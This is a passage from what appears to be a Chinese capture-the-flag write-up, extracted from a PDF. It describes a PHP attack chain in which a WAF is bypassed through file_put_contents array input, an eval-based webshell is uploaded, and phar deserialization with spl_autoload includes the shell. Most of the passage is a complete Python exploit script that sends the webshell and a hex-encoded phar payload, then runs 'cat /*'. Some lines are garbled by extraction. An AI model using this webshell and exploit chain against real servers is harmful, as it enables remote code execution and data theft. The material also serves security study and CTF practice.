 2.然后构造一个xxx.inc，内容为<?php eval($_POST['cmd']);?>
3.利用file_put_contents支持数组，上传两个文件绕过waf
4.利用spl_autoload_register('spl_autoload')及phar://phar.phar，phar反序列化一个xxx类，
因为xxx类在代码中没有定义，所以会在工作空间中包含xxx.php或者xxx.inc来执行任意代
码。
exp如下：
1 #coding:utf-8
2
3 import requests
4
5 url='http://47.97.127.1:28449/'
6 cmd="system('cat /*');"
7 proxies={'http':'http://127.0.0.1:8080'}
8
9 params={
10     'func':'spl_autoload',
11     'file':'phar.phar',
12 }
13 phar=b'\x3C\x3F\x70\x68\x70\x20\x5F\x5F\x48\x41\x4C\x54\x5F\x43\x4F\x4D\x50
\x49\x4C\x45\x52\x28\x29\x3B\x20\x3F\x3E\x0D\x0A\x44\x00\x00\x00\x01\x00\x0
0\x00\x11\x00\x00\x00\x01\x00\x00\x00\x00\x00\x0E\x00\x00\x00\x4F\x3A\x33\x
3A\x22\x78\x78\x78\x22\x3A\x30\x3A\x7B\x7D\x08\x00\x00\x00\x74\x65\x73\x74\
x2E\x74\x78\x74\x04\x00\x00\x00\x81\x45\xA2\x60\x04\x00\x00\x00\x0C\x7E\x7F
\xD8\xA4\x01\x00\x00\x00\x00\x00\x00\x74\x65\x73\x74\x82\xA1\x50\xB5\x4B\x0
2\x78\x69\xEC\xD8\x50\x86\x6F\x36\xC8\x4D\xA9\x9C\xF6\x54\x02\x00\x00\x00\x
47\x42\x4D\x42'
14 for i in range(len(phar)):
15     params['data[{i}]'.format(i=str(i))]=bytes([phar[i]])
16
17 session=requests.session()
18 session.get('{url}/'.format(url=url),params=params)
19 params={
31 / 92
20     'func':'spl_autoload',
20     'func':'spl_autoload',
21     'file':'xxx.inc',
22 }
23 xxx="<?php eval($_POST['cmd']);?>"
24 for i in range(len(xxx)):
25     params['data[{i}]'.format(i=str(i))]=xxx[i]
26 session.get('{url}/'.format(url=url),params=params)
27 params={
28     'func':'spl_autoload',
29     'file':'phar://phar.phar',
30 }
31 data={
32     'cmd':cmd
33 }
34 proxies={'http':'http://127.0.0.1:8080'}
35 t=session.post('{url}/'.format(url=url),params=params,data=data)
36 print(t.text)
37 print()
38
39